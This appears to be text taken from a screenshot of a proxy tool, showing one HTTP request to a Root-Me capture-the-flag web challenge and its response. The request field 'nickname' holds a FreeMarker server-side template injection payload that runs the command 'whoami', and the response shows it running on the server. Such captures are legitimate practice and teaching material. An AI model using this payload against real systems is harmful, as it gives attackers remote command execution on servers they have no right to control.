 Request
Pretty Raw \n Actions
1 POST /web-serveur/ch41/check HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 92
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://challenge01.root-me.org
9 Referer: http://challenge01.root-me.org/web-serveur/ch41/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 nickname=<#assign%20command="freemarker.template.utility.Execute"?new()>${command("whoami")}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 28 Jun 2022 15:56:09 GMT
4 Connection: close
5 Content-Length: 47
6
7 It's seems that I know you :) web-serveur-ch41
8